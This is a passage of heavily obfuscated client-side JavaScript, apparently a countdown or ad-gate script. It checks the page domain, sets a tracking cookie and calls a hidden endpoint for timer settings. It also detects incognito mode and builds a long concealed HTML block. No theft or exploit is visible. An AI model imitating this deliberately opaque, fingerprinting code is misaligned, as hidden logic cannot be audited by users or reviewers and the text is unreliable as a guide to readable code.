A(23343), FRBXd: A(17312) + A(14312) + A(38523) + A(8166) }, z = document[A(16877) + A(34916)](n[A(6216)]); z[A(7280)] = n[A(2238)], z[A(2263)] = function () { }, document[A(16405)][A(6785) + "d"](z) }(); var abct = _0x43f5b9(10575) + _0x43f5b9(31752) + _0x43f5b9(13444) + _0x43f5b9(6003); let flagStep = getCo(_0x43f5b9(2974)); if (_0x43f5b9(38150) + _0x43f5b9(7754) + _0x43f5b9(35916) == document[_0x43f5b9(10562)] || _0x43f5b9(38150) + _0x43f5b9(7754) + _0x43f5b9(806) == document[_0x43f5b9(10562)] || document[_0x43f5b9(10562)][_0x43f5b9(26655)](_0x43f5b9(38150) + _0x43f5b9(7754) + "om")) { addStyle(), createButton(); let A = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(4337) + _0x43f5b9(15417)); var alertBtn = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(30164)), cBtnNotiChild = null; let n = A[_0x43f5b9(7109) + _0x43f5b9(37446)](_0x43f5b9(37047) + _0x43f5b9(34656) + _0x43f5b9(30953)), z = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(18332)), c = A[_0x43f5b9(7109) + _0x43f5b9(37446)](_0x43f5b9(37047) + _0x43f5b9(17328) + _0x43f5b9(29414)), e = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(4337) + _0x43f5b9(39426) + "w"); z[_0x43f5b9(13851)][_0x43f5b9(22171)] = _0x43f5b9(26819), c[_0x43f5b9(13851)][_0x43f5b9(22171)] = _0x43f5b9(12267), e[_0x43f5b9(13851)][_0x43f5b9(22171)] = _0x43f5b9(26819); let m = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(4337) + _0x43f5b9(26431) + _0x43f5b9(34916)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, f = !1; A[_0x43f5b9(19070)] = async function (P) { const x = _0x43f5b9, v = { bQeKI: function (A, n) { return A(n) }, TVANP: x(32031) + x(19256) + x(10006), OHChi: function (A, n) { return A(n) }, RLSsH: x(37963) + x(30525) + x(17002), wWMZg: function (A, n) { return A(n) }, kSLVX: x(5518), cdeOg: function (A, n) { return A > n }, IZxso: function (A, n) { return A * n }, ZHtPk: function (A, n) { return A / n }, NoAWV: function (A, n) { return A > n }, hYDkO: function (A, n) { return A * n }, aVJIY: function (A, n) { return A / n }, CnaKE: function (A, n) { return A > n }, qajwt: function (A, n) { return A(n) }, EtVzH: function (A, n) { return A < n }, iylSc: function (A, n) { return A * n }, naygM: function (A, n) { return A - n }, VNBjI: x(30888) + "2", uqzUW: function (A, n) { return A - n }, CghvW: function (A, n) { return A == n }, htdLH: function (A, n) { return A + n }, ZbUoe: function (A, n) { return A + n }, lmeUf: x(27759) + x(1808), RnTAe: function (A, n) { return A == n }, YgcUQ: x(12267), EZCNQ: x(26819), OTVJu: x(30164), VjJhl: x(14357) + "ed", DneIm: x(12487) + x(34176) + x(21755) + x(33423) + x(5630) + x(3816), MWECh: function (A, n, z) { return A(n, z) }, uEPUe: x(4337) + x(20969) + x(23483), PPBQc: x(4337) + x(30303) + x(26973), QahwC: x(16598) + x(828) + x(27662), yIGmD: function (A, n) { return A == n }, fGrvQ: x(26863) + x(20519), VaVVa: x(32414) + x(1800) + x(18324) + x(11593) + x(20044) + x(14193), mIgvz: x(4182), RXPkE: x(24180), uqunK: function (A, n) { return A <= n }, UlshF: function (A) { return A() }, JTRKi: function (A, n) { return A + n }, OQcHd: function (A, n) { return A > n }, VyzTG: function (A, n, z, c, e, m) { return A(n, z, c, e, m) }, vSGYP: function (A, n, z, c) { return A(n, z, c) }, xPzjB: x(31958), vOmlL: function (A, n) { return A == n }, ClVxx: x(7553), bMIQy: function (A, n) { return A + n }, TUWrn: x(7968), CkVNI: function (A, n) { return A == n }, rfuGO: x(23915) + x(26068) + x(4575) + x(22606) + x(19372) + x(25928), YgsRe: function (A, n, z) { return A(n, z) }, FjLSC: function (A, n, z, c) { return A(n, z, c) }, sOlsB: x(2974), bWwps: function (A) { return A() }, OONCm: function (A, n, z, c) { return A(n, z, c) }, cUYlD: function (A, n) { return A + n }, nUTAn: function (A, n, z, c) { return A(n, z, c) }, IcAPJ: x(6616), APDhk: function (A, n, z) { return A(n, z) }, PRspT: function (A, n) { return A + n }, nmGyn: x(11170) + x(761) + "in", ydBbe: x(8527), PfCpz: x(31524), TaWJx: x(16301), wjoKy: function (A, n) { return A * n }, vMGtX: x(37963) + x(24349) + "h:", sBkij: function (A, n) { return A(n) }, ajQXG: function (A, n) { return A == n }, znMJK: x(13429), xpkkl: x(27235), Kfluy: x(8231), WkkVl: x(37100) }; if (!f && !T) { f = !0; var Z = v[x(15703)](v[x(4577)](v[x(15703)](v[x(4577)]([1e7], -1e3), -4e3), -8e3), -1e11)[x(19540)](/[018]/g, (A => (A ^ crypto[x(7964) + x(34158)](new Uint8Array(1))[0] & 15 >> A / 4)[x(16767)](16))); v[x(22004)](setCo, v[x(8841)], Z, 6); let s = null; try { s = await v[x(17614)](ovd, v[x(37746)](abct, "ch"), Z) } catch (Y) { return void (c[x(23255)] = v[x(15292)]) } counter2 = s[x(16172)][x(14435)]("Cd") ?? 60; var d = s[x(16172)][x(14435)](v[x(7330)]) ?? 0, p = s[x(16172)][x(14435)]("Ms") ?? 0; is_scroll2 = s[x(16172)][x(14435)](v[x(27393)]) ?? 0; var b = s[x(16172)][x(14435)](v[x(21493)]) ?? 1, t = new Date(v[x(29904)](d, 1e3)); try { v[x(31572)](detectIncognito)[x(36632)]((A => { const n = x; A[n(20359)] ? v[n(34364)](alert, v[n(9575)]) : v[n(38079)](requestAnimationFrame, w) }))[x(6758)]((A => { const n = x; console[n(22940)](v[n(23738)], A), v[n(12969)](requestAnimationFrame, w) })) } catch (y) { console[x(22940)](v[x(24206)], y), v[x(30624)](requestAnimationFrame, w) } v[x(5110)](is_scroll2, 1) && (alertBtn[x(23255)] = x(11479) + x(10170) + x(12549) + x(12935) + x(14261) + x(1e4) + x(10120) + x(18655) + x(17960) + x(4811) + x(26645) + x(10120) + x(18655) + x(17960) + x(904) + x(746) + x(14939) + x(12735) + x(1805) + x(6395) + x(21189) + x(904) + x(6355) + x(6671) + x(30189) + x(25523) + x(6486) + x(24755) + x(20319) + x(34427) + x(37583) + x(13739) + x(12672) + x(25024) + x(22275) + x(5364) + x(25028) + x(11479) + x(12735) + x(5331) + x(38538) + x(37441) + x(5269) + x(31673) + x(25719) + x(420) + x(19243) + x(36991) + x(36433) + x(7710) + x(18286) + x(12735) + x(10038) + x(23695) + x(8074) + x(10602) + x(20623) + x(35486) + x(9392) + x(23572) + x(14568) + x(38451) + x(14082) + x(18249) + x(35642) + x(18819) + x(17539) + x(38408) + x(24575) + x(37033) + x(24138) + x(16774) + x(33802) + x(17791) + x(39597) + x(11479) + x(12735) + x(29622) + x(12735) + x(18569) + x(14020) + x(31904) + x(8428) + x(12735) + x(18569) + x(32255) + x(29341) + x(35420) + x(1470) + x(39169) + x(37063) + x(28201) + x(29539) + x(14208) + x(21193) + x(12735) + x(20397) + x(12735) + x(10038) + x(23695) + (x(12900) + x(8775) + x(5608) + x(26076) + x(20475) + x(13289) + x(7959) + x(27392) + x(37476) + x(22326) + x(39128) + x(36418) + x(20551) + x(23923) + x(24843) + x(15762) + x(18275) + x(36385) + x(23976) + x(28920) + x(26565) + x(32796) + x(31083) + x(20646) + x(21046) + x(19042) + x(21051) + x(35279) + x(4625) + x(5557) + x(12544) + x(9970) + x(6563) + x(10086) + x(11617) + x(26296) + x(33757) + x(17298) + x(23935) + x(16307) + x(12735) + x(8854) + x(33752) + x(22359) + x(24355) + x(18448) + x(34287) + x(35685) + x(20466) + x(4738) + x(12735) + x(35429) + x(11479) + x(12735) + x(22334) + x(9095) + x(28156) + x(31821) + x(39698) + x(31254) + x(1228) + x(27436) + x(1583) + x(20777) + x(12735) + x(18273) + x(10471) + x(10486) + x(1279) + x(25262) + x(36937) + x(5418) + x(12735) + x(18569) + x(28826) + x(12735) + x(12735) + x(17407) + x(34115) + x(12902) + x(36645) + x(27412) + x(36724) + x(29051) + x(29338) + x(3796) + x(2896) + x(35951) + x(28740) + x(4267) + x(28797) + x(19128) + x(25641) + x(12891) + x(22476) + x(8011) + x(33706) + x(18152) + x(2756) + x(24738)) + (x(22113) + x(666) + x(11070) + x(25306) + x(9567) + x(39545) + x(1754) + x(10980) + x(25784) + x(24437) + x(14859) + x(29536) + x(5542) + x(1524) + x(16e3) + x(4224) + x(14741) + x(16076) + x(1767) + x(38468) + x(29237) + x(21310) + x(38504) + x(26554) + x(8635) + x(22053) + x(2603) + x(23997) + x(8249) + x(195) + x(16663) + x(34058) + x(23593) + x(16374) + x(16247) + x(34417) + x(3180) + x(1917) + x(8097) + x(305) + x(37022) + x(7780) + x(35296) + x(18453) + x(38849) + x(27784) + x(7994) + x(10721) + x(9607) + x(20035) + x(34016) + x(26982) + x(1482) + x(30879) + x(28279) + x(10332) + x(33353) + x(2047) + x(11947) + x(14069) + x(32840) + x(5045) + x(34780) + x(2115) + x(26542) + x(9853) + x(15474) + x(32090) + x(31620) + x(35762) + x(7477) + x(15285) + x(38411) + x(39694) + x(32752) + x(6740) + x(11083) + x(28960) + x(15945) + x(8562) + x(28230) + x(8155) + x(31086) + x(6257) + x(33288) + x(812) + x(17811) + x(11587) + x(17981) + x(26837) + x(26356) + x(11122) + x(23942) + x(34378) + x(28675) + x(29987) + x(20204) + x(7256) + x(7695) + x(5703)) + (x(34783) + x(29831) + x(35469) + x(36700) + x(15971) + x(5194) + x(676) + x(2949) + x(8543) + x(32996) + x(8416) + x(15211) + x(35820) + x(31784) + x(24504) + x(8235) + x(4705) + x(12086) + x(11188) + x(2313) + x(38696) + x(31293) + x(20556) + x(30857) + x(24488) + x(34522) + x(9466) + x(15970) + x(1030) + x(30252) + x(36035) + x(3371) + x(32099) + x(35347) + x(3914) + x(37400) + x(1313) + x(4616) + x(25982) + x(18261) + x(27013) + x(34846) + x(19687) + x(24250) + x(24288) + x(10319) + x(5283) + x(747) + x(3893) + x(39505) + x(29089) + x(5055) + x(8106) + x(31566) + x(10479) + x(14803) + x(1906) + x(11430) + x(23671) + x(30759) + x(14174) + x(12102) + x(12040) + x(1078) + x(17970) + x(14552) + x(5264) + x(33529) + x(22808) + x(21709) + x(18971) + x(1934) + x(29557) + x(34889) + x(15204) + x(29959) + x(26966) + x(11063) + x(4156) + x(39407) + x(9314) + x(23689) + x(20513) + x(2608) + x(11827) + x(13143) + x(35676) + x(28743) + x(22150) + x(23354) + x(21928) + x(779) + x(4022) + x(33473) + x(5558) + x(29055) + x(14531) + x(15240) + x(23313) + x(10603)) + (x(24091) + x(22539) + x(21315) + x(33426) + x(35983) + x(25282) + x(6264) + x(22629) + x(37666) + x(17921) + x(25179) + x(17356) + x(31471) + x(27548) + x(5475) + x(7371) + x(17244) + x(19612) + x(4886) + x(38053) + x(37896) + x(7272) + x(34631) + x(4611) + x(25644) + x(16980) + x(8208) + x(14298) + x(27354) + x(24912) + x(3028) + x(9357) + x(25218) + x(5108) + x(335) + x(1270) + x(23237) + x(37478) + x(15756) + x(11895) + x(39423) + x(34017) + x(5007) + x(21443) + x(18915) + x(18849) + x(28689) + x(3473) + x(23269) + x(18706) + x(34332) + x(10883) + x(10741) + x(1191) + x(36510) + x(12168) + x(36145) + x(12088) + x(2918) + x(28120) + x(36875) + x(19248) + x(14851) + x(22586) + x(5386) + x(3266) + x(15625) + x(35767) + x(5777) + x(14286) + x(13146) + x(5336) + x(19235) + x(37546) + x(26757) + x(16699) + x(988) + x(6578) + x(11819) + x(28692) + x(4452) + x(526) + x(25598) + x(784) + x(680) + x(2035) + x(11916) + x(37567) + x(16425) + x(19023) + x(26908) + x(18090) + x(8252) + x(21222) + x(24799) + x(34925) + x(28235) + x(32746) + x(9329) + x(35274)) + (x(35988) + x(14217) + x(36414) + x(37504) + x(24234) + x(18101) + x(5547) + x(20898) + x(5698) + x(11962) + x(19333) + x(33581) + x(14607) + x(14850) + x(27696) + x(36577) + x(1111) + x(18099) + x(26376) + x(14877) + x(28047) + x(32570) + x(12690) + x(36074) + x(25672) + x(35795) + x(39313) + x(35840) + x(28324) + x(9827) + x(1282) + x(27612) + x(32237) + x(27169) + x(532) + x(5710) + x(8912) + x(32731) + x(7764) + x(17112) + x(7498) + x(14567) + x(34208) + x(8325) + x(36438) + x(39697) + x(35718) + x(27670) + x(30089) + x(37538) + x(38938) + x(16027) + x(24731) + x(13784) + x(9953) + x(20160) + x(31532) + x(22450) + x(36736) + x(18015) + x(3265) + x(37681) + x(2513) + x(38588) + x(25346) + x(8025) + x(2096) + x(24930) + x(33232) + x(5458) + x(8620) + x(34876) + x(30358) + x(34513) + x(6009) + x(8881) + x(9076) + x(1438) + x(30460) + x(36772) + x(21209) + x(28527) + x(27805) + x(29991) + x(8760) + x(31564) + x(7456) + x(35408) + x(26549) + x(17174) + x(12780) + x(10132) + x(31736) + x(29834) + x(22274) + x(11047) + x(27205) + x(16063) + x(39113) + x(3792)) + (x(30479) + x(36694) + x(10453) + x(14809) + x(34951) + x(12105) + x(14373) + x(35376) + x(35463) + x(28456) + x(22066) + x(17191) + x(3711) + x(12428) + x(1750) + x(836) + x(33930) + x(25349) + x(25270) + x(32456) + x(25209) + x(24663) + x(5214) + x(7534) + x(35184) + x(28308) + x(31883) + x(30700) + x(4797) + x(29396) + x(32894) + x(39028) + x(8014) + x(30297) + x(12065) + x(31044) + x(36264) + x(29863) + x(28390) + x(39724) + x(6015) + x(21754) + x(453) + x(20888) + x(6133) + x(20136) + x(30390) + x(26250) + x(36950) + x(1075) + x(38249) + x(30135) + x(38258) + x(24294) + x(5190) + x(11888) + x(12692) + x(30031) + x(31861) + x(22596) + x(22141) + x(19363) + x(21955) + x(11537) + x(37474) + x(35965) + x(36154) + x(435) + x(6910) + x(38339) + x(19750) + x(19758) + x(23187) + x(8290) + x(33171) + x(25362) + x(14801) + x(20490) + x(9205) + x(3827) + x(38448) + x(21147) + x(3313) + x(25345) + x(37995) + x(3196) + x(7078) + x(9453) + x(14455) + x(36959) + x(5516) + x(7202) + x(290) + x(2142) + x(36501) + x(11872) + x(7429) + x(20066) + x(4265) + x(16478)) + (x(11911) + x(28535) + x(12912) + x(31336) + x(20099) + x(35734) + x(9568) + x(32686) + x(17644) + x(24600) + x(23389) + x(1660) + x(33513) + x(11806) + x(31042) + x(12092) + x(1171) + x(32984) + x(9012) + x(33503) + x(30211) + x(14936) + x(13123) + x(5803) + x(2936) + x(7541) + x(7771) + x(38590) + x(15015) + x(14798) + x(38365) + x(38654) + x(1379) + x(34353) + x(16171) + x(14896) + x(11729) + x(11018) + x(2950) + x(11929) + x(33017) + x(6955) + x(8647) + x(27564) + x(39400) + x(13291) + x(7569) + x(22155) + x(15075) + x(12115) + x(2017) + x(19881) + x(6101) + x(9094) + x(11784) + x(11410) + x(20382) + x(34969) + x(28769) + x(6959) + x(31580) + x(24773) + x(38669) + x(4454) + x(31883) + x(39139) + x(34159) + x(33524) + x(28777) + x(7378) + x(9388) + x(5401) + x(22717) + x(37185) + x(26970) + x(9030) + x(18257) + x(6022) + x(1881) + x(29640) + x(7591) + x(37669) + x(25176) + x(4951) + x(24119) + x(37036) + x(17393) + x(17671) + x(38159) + x(30834) + x(3919) + x(15387) + x(38094) + x(28832) + x(19942) + x(33074) + x(16284) + x(24428) + x(22584) + x(39479)) + (x(9215) + x(27033) + x(34998) + x(11650) + x(37283) + x(35014) + x(17938) + x(24918) + x(25791) + x(22679) + x(34040) + x(34308) + x(26442) + x(28682) + x(2091) + x(1582) + x(31292) + x(21698) + x(4947) + x(667) + x(8083) + x(28294) + x(7420) + x(22718) + x(36271) + x(7262) + x(20284) + x(39643) + x(11963) + x(8627) + x(17823) + x(37188) + x(34333) + x(26318) + x(8717) + x(27e3) + x(9820) + x(2683) + x(37013) + x(20750) + x(38515) + x(4398) + x(2526) + x(14522) + x(34615) + x(24233) + x(11235) + x(37402) + x(38833) + x(11745) + x(4868) + x(38727) + x(19564) + x(27617) + x(9597) + x(3661) + x(5967) + x(19962) + x(14897) + x(3705) + x(21480) + x(24205) + x(18694) + x(8112) + x(22490) + x(36626) + x(25551) + x(18134) + x(19987) + x(11176) + x(29439) + x(478) + x(14424) + x(25679) + x(38064) + x(17560) + x(10052) + x(25411) + x(28511) + x(34741) + x(21884) + x(24564) + x(2400) + x(27033) + x(18549) + x(36682) + x(9266) + x(24428) + x(22410) + x(17975) + x(1894) + x(28691) + x(6147) + x(21337) + x(13188) + x(12115) + x(191) + x(16519) + x(4275) + x(34090)) + (x(8717) + x(30096) + x(38391) + x(28140) + x(31580) + x(22499) + x(15807) + x(5122) + x(8860) + x(36412) + x(6541) + x(17895) + x(15993) + x(503) + x(25751) + x(30251) + x(39349) + x(37185) + x(35629) + x(18004) + x(21778) + x(20014) + x(34580) + x(16695) + x(26064) + x(31903) + x(27698) + x(19523) + x(6643) + x(2122) + x(1125) + x(19870) + x(7646) + x(15681) + x(21940) + x(17995) + x(10722) + x(39446) + x(7113) + x(37851) + x(31732) + x(23896) + x(975) + x(774) + x(20189) + x(12115) + x(19641) + x(4490) + x(15697) + x(16676) + x(25551) + x(1922) + x(37891) + x(3459) + x(23752) + x(15942) + x(35293) + x(26327) + x(4880) + x(39656) + x(19153) + x(10959) + x(23497) + x(37760) + x(16363) + x(29299) + x(29614) + x(9891) + x(12658) + x(23720) + x(15771) + x(39117) + x(31561) + x(23580) + x(30077) + x(13564) + x(26269) + x(32074) + x(16089) + x(18513) + x(29595) + x(13535) + x(37155) + x(22324) + x(19743) + x(29420) + x(485) + x(23580) + x(30077) + x(37502) + x(26406) + x(21564) + x(19136) + x(16436) + x(33697) + x(12844) + x(23554) + x(22821) + x(37289) + x(29182)) + (x(4008) + x(5026) + x(2930) + x(6911) + x(3858) + x(1407) + x(32504) + x(16118) + x(23463) + x(15634) + x(12639) + x(2755) + x(11993) + x(11069) + x(8478) + x(37462) + x(34210) + x(3417) + x(36085) + x(35101) + x(3858) + x(18923) + x(26450) + x(24027) + x(20818) + x(13835) + x(23737) + x(34262) + x(8478) + x(37462) + x(1301) + x(30467) + x(1507) + x(13860) + x(36551) + x(30293) + x(5628) + x(39163) + x(26052) + x(8879) + x(33412) + x(35696) + x(29423) + x(3301) + x(3229) + x(10262) + x(33521) + x(23649) + x(26052) + x(8879) + x(24621) + x(22815) + x(38104) + x(15837) + x(19781) + x(12212) + x(38645) + x(6984) + x(290) + x(21524) + x(26287) + x(16651) + x(24113) + x(11488) + x(35097) + x(3035) + x(360) + x(6920) + x(32851) + x(27007) + x(5938) + x(236) + x(31928) + x(14196) + x(11361) + x(7460) + x(31592) + x(8637) + x(24194) + x(31844) + x(32603) + x(1076) + x(325) + x(24711) + x(15838) + x(15038) + x(28587) + x(27704) + x(34571) + x(14691) + x(12565) + x(27434) + x(34748) + x(32358) + x(25708) + x(22503) + x(8839) + x(11757) + x(8722) + x(9734)) + (x(24642) + x(10762) + x(19444) + x(38632) + x(13968) + x(6406) + x(14190) + x(31903) + x(22369) + x(37334) + x(20724) + x(25601) + x(14371) + x(31075) + x(21934) + x(6536) + x(34733) + x(24762) + x(34507) + x(1235) + x(705) + x(23610) + x(2494) + x(22679) + x(1593) + x(14118) + x(14207) + x(34393) + x(6138) + x(13250) + x(6188) + x(10484) + x(10111) + x(29488) + x(14901) + x(602) + x(31901) + x(22960) + x(17526) + x(7729) + x(35465) + x(35692) + x(3665) + x(38351) + x(28968) + x(33061) + x(4863) + x(11195) + x(19093) + x(457) + x(4291) + x(39446) + x(26763) + x(32353) + x(16832) + x(27921) + x(39562) + x(35455) + x(2816) + x(36886) + x(5967) + x(6403) + x(24312) + x(4428) + x(34812) + x(24428) + x(7300) + x(23209) + x(32991) + x(2757) + x(21771) + x(478) + x(39714) + x(28907) + x(8829) + x(24205) + x(7147) + x(39723) + x(19389) + x(6803) + x(23547) + x(23913) + x(31829) + x(9802) + x(16362) + x(38213) + x(39787) + x(19346) + x(38223) + x(22071) + x(16218) + x(28305) + x(6219) + x(12408) + x(34012) + x(27744) + x(34206) + x(36730) + x(14140) + x(14239)) + (x(3548) + x(34617) + x(14583) + x(23618) + x(35586) + x(9520) + x(17823) + x(7431) + x(31944) + x(22062) + x(3544) + x(26326) + x(7744) + x(4651) + x(28293) + x(12647) + x(3665) + x(38351) + x(1879) + x(1252) + x(13192) + x(37551) + x(2033) + x(23907) + x(39484) + x(4606) + x(28529) + x(19148) + x(31580) + x(29039) + x(34828) + x(13498) + x(33747) + x(15413) + x(37548) + x(22910) + x(1825) + x(20122) + x(9568) + x(22187) + x(35092) + x(29233) + x(31924) + x(26328) + x(29383) + x(34225) + x(19474) + x(8606) + x(2213) + x(23462) + x(24505) + x(18896) + x(14826) + x(12526) + x(14998) + x(37669) + x(28858) + x(11839) + x(5086) + x(13383) + x(17708) + x(25557) + x(31580) + x(29039) + x(21686) + x(27817) + x(5235) + x(34979) + x(28588) + x(8086) + x(15283) + x(19771) + x(17151) + x(39069) + x(5967) + x(6403) + x(11698) + x(36526) + x(20484) + x(39036) + x(10004) + x(26272) + x(27607) + x(26389) + x(23773) + x(4988) + x(26451) + x(29056) + x(28777) + x(4667) + x(16109) + x(26559) + x(11144) + x(23454) + x(33916) + x(23647) + x(23230) + x(18315) + x(20125) + x(21072)) + (x(20382) + x(14605) + x(24795) + x(19362) + x(14821) + x(14587) + x(2526) + x(36004) + x(11968) + x(21805) + x(28123) + x(15069) + x(10412) + x(11546) + x(18592) + x(13471) + x(7661) + x(13640) + x(38896) + x(29400) + x(19384) + x(15848) + x(2198) + x(5690) + x(38896) + x(29400) + x(19384) + x(26968) + x(333) + x(15623) + x(5967) + x(6403) + x(11698) + x(36842) + x(9478) + x(10512) + x(20382) + x(14605) + x(24795) + x(35205) + x(18820) + x(29728) + x(31582) + x(15681) + x(28776) + x(35800) + x(23326) + x(39422) + x(28067) + x(8268) + x(20954) + x(34698) + x(22107) + x(29784) + x(32872) + x(16977) + x(37852) + x(39612) + x(23703) + x(35785) + x(17573) + x(8627) + x(17823) + x(33980) + x(9745) + x(26116) + x(7577) + x(16333) + x(3801) + x(38496) + x(16411) + x(25052) + x(36793) + x(26326) + x(24477) + x(37883) + x(14430) + x(31429) + x(38039) + x(22844) + x(33250) + x(5250) + x(12469) + x(31011) + x(32590) + x(5868) + x(24539) + x(30193) + x(26368) + x(34334) + x(20632) + x(2252) + x(11706) + x(3565) + x(27529) + x(24106) + x(20266) + x(430) + x(19437) + x(9293)) + (x(580) + x(388) + x(36319) + x(14350) + x(27768) + x(32806) + x(6975) + x(8199) + x(19703) + x(29717) + x(30374) + x(19841) + x(14977) + x(24735) + x(31415) + x(9789) + x(8159) + x(15034) + x(4327) + x(8342) + x(9327) + x(31719) + x(24659) + x(12350) + x(28557) + x(36756) + x(15226) + x(34067) + x(12636) + x(18897) + x(24226) + x(15696) + x(30077) + x(36481) + x(14011) + x(38401) + x(22074) + x(17918) + x(3235) + x(2432) + x(35453) + x(22921) + x(32763) + x(37190) + x(34571) + x(37786) + x(25178) + x(209) + x(26045) + x(1705) + x(30030) + x(15434) + x(7454) + x(30681) + x(18948) + x(10105) + x(23442) + x(17822) + x(38734) + x(11666) + x(28270) + x(34803) + x(29285) + x(18577) + x(9916) + x(26867) + x(8337) + x(10514) + x(28542) + x(14352) + x(19794) + x(9065) + x(10141) + x(3505) + x(21535) + x(5115) + x(37155) + x(31160) + x(3387) + x(4987) + x(30084) + x(18676) + x(15231) + x(23190) + x(19459) + x(10589) + x(24074) + x(16134) + x(25618) + x(2243) + x(26052) + x(39729) + x(5233) + x(31715) + x(18226) + x(16987) + x(8054) + x(24847) + x(11022) + x(18468)) + (x(21873) + x(5834) + x(26211) + x(6e3) + x(16715) + x(7173) + x(9774) + x(5955) + x(6965) + x(38997) + x(12375) + x(26130) + x(25141) + x(2112) + x(24357) + x(15837) + x(20109) + x(24186) + x(13614) + x(12081) + x(16766) + x(10705) + x(6413) + x(31889) + x(27624) + x(5570) + x(3137) + x(7544) + x(37349) + x(2953) + x(2939) + x(25545) + x(4619) + x(19171) + x(15998) + x(35051) + x(22979) + x(32261) + x(11682) + x(25441) + x(12827) + x(32358) + x(30255) + x(4696) + x(14758) + x(3580) + x(37943) + x(12116) + x(2664) + x(7087) + x(33525) + x(10434) + x(15747) + x(2450) + x(18069) + x(6744) + x(24826) + x(10481) + x(11730) + x(24721) + x(6528) + x(37173) + x(35588) + x(29385) + x(28764) + x(11718) + x(9368) + x(3992) + x(27319) + x(29112) + x(38526) + x(39236) + x(23238) + x(13318) + x(8429) + x(35559) + x(36224) + x(24605) + x(4947) + x(29709) + x(25194) + x(12991) + x(415) + x(32596) + x(9382) + x(39091) + x(36850) + x(37001) + x(19877) + x(27744) + x(34206) + x(25221) + x(31858) + x(37325) + x(13604) + x(11577) + x(18919) + x(32815) + x(17764) + x(34884)) + (x(4668) + x(8094) + x(9624) + x(478) + x(32883) + x(13461) + x(14138) + x(22440) + x(28588) + x(8086) + x(23150) + x(728) + x(15706) + x(23356) + x(1005) + x(4612) + x(5874) + x(16545) + x(23641) + x(3728) + x(20702) + x(24428) + x(7300) + x(18993) + x(1426) + x(37606) + x(2963) + x(9547) + x(8717) + x(5692) + x(9131) + x(5059) + x(287) + x(17259) + x(27460) + x(6821) + x(3628) + x(21036) + x(21783) + x(176) + x(37561) + x(7502) + x(16372) + x(3663) + x(4691) + x(4173) + x(30891) + x(34904) + x(32131) + x(476) + x(27668) + x(5687) + x(12366) + x(20979) + x(14653) + x(16119) + x(31901) + x(22960) + x(32869) + x(28286) + x(33164) + x(37699) + x(8311) + x(10482) + x(25965) + x(6294) + x(19552) + x(30230) + x(11235) + x(22917) + x(5229) + x(13852) + x(18222) + x(22227) + x(10111) + x(29488) + x(3043) + x(9267) + x(8103) + x(20367) + x(39562) + x(35455) + x(36378) + x(25169) + x(19072) + x(38886) + x(8470) + x(10195) + x(19610) + x(22425) + x(31274) + x(31597) + x(8717) + x(5692) + x(9131) + x(19830) + x(16349) + x(17259) + x(27460) + x(6821)) + (x(26981) + x(31154) + x(33470) + x(176) + x(37561) + x(7502) + x(6125) + x(37507) + x(5633) + x(38213) + x(39787) + x(15687) + x(19063) + x(24620) + x(12656) + x(12115) + x(19641) + x(10044) + x(21814) + x(36899) + x(29407) + x(35451) + x(28139) + x(22322) + x(27220) + x(37850) + x(31266) + x(18399) + x(8685) + x(9197) + x(7414) + x(17983) + x(34385) + x(5015) + x(10722) + x(39446) + x(15182) + x(15963) + x(14579) + x(6433) + x(36853) + x(31903) + x(29956) + x(25797) + x(19652) + x(38036) + x(9510) + x(19353) + x(6138) + x(12619) + x(31939) + x(19543) + x(5860) + x(11493) + x(19200) + x(25185) + x(20368) + x(21607) + x(39801) + x(36077) + x(20382) + x(14605) + x(23596) + x(18350) + x(6092) + x(30423) + x(22001) + x(35086) + x(16611) + x(4088) + x(27726) + x(7024) + x(20382) + x(14605) + x(23596) + x(18350) + x(39411) + x(14560) + x(3743) + x(34421) + x(6117) + x(17060) + x(17809) + x(36827) + x(25518) + x(17014) + x(31326) + x(10203) + x(32225) + x(8714) + x(21236) + x(23222) + x(14371) + x(31075) + x(16931) + x(15208) + x(18974) + x(32619) + x(10722) + x(39446)) + (x(15182) + x(15963) + x(31692) + x(573) + x(37729) + x(10450) + x(11620) + x(10800) + x(30238) + x(30543) + x(23029) + x(22801) + x(10412) + x(11546) + x(38260) + x(22433) + x(18800) + x(20392) + x(25374) + x(16493) + x(24134) + x(7168) + x(23583) + x(11626) + x(17858) + x(6935) + x(28391) + x(34245) + x(37734) + x(3423) + x(11460) + x(36908) + x(14371) + x(31075) + x(16931) + x(15208) + x(38368) + x(20148) + x(36642) + x(2122) + x(3246) + x(12625) + x(39684) + x(1760) + x(11028) + x(28832) + x(35340) + x(18333) + x(13554) + x(35355) + x(33224) + x(33178) + x(39562) + x(35455) + x(36378) + x(4580) + x(5809) + x(16623) + x(27496) + x(37542) + x(28249) + x(2188) + x(35666) + x(21032) + x(26556) + x(15413) + x(37548) + x(30316) + x(13274) + x(16746) + x(32521) + x(20421) + x(37279) + x(35243) + x(36680) + x(23574) + x(1033) + x(7881) + x(33916) + x(23647) + x(22880) + x(12066) + x(21877) + x(39754) + x(10106) + x(34035) + x(26031) + x(4062) + x(17339) + x(10066) + x(219) + x(18373) + x(29461) + x(176) + x(37561) + x(7502) + x(6125) + x(35803) + x(7826) + x(2856)) + (x(35673) + x(24746) + x(34622) + x(36597) + x(38965) + x(25327) + x(22685) + x(18050) + x(26495) + x(19040) + x(29436) + x(35300) + x(8619) + x(34845) + x(31963) + x(26322) + x(37711) + x(35162) + x(28205) + x(6796) + x(32076) + x(33685) + x(5837) + x(15837) + x(29628) + x(11502) + x(27985) + x(26027) + x(1299) + x(9700) + x(15998) + x(26526) + x(22979) + x(20805) + x(28555) + x(27890) + x(6212) + x(30155) + x(19794) + x(16590) + x(35605) + x(25947) + x(35529) + x(11937) + x(25575) + x(10705) + x(8430) + x(31817) + x(9032) + x(19631) + x(17922) + x(26991) + x(31238) + x(14418) + x(11943) + x(10752) + x(21495) + x(16811) + x(18940) + x(35101) + x(25712) + x(17329) + x(32643) + x(24363) + x(35147) + x(211) + x(6771) + x(4426) + x(22621) + x(1133) + x(5101) + x(29774) + x(3913) + x(36325) + x(22608) + x(16578) + x(4946) + x(7160) + x(26112) + x(20041) + x(29151) + x(36580) + x(1563) + x(19517) + x(1298) + x(20071) + x(20306) + x(37355) + x(730) + 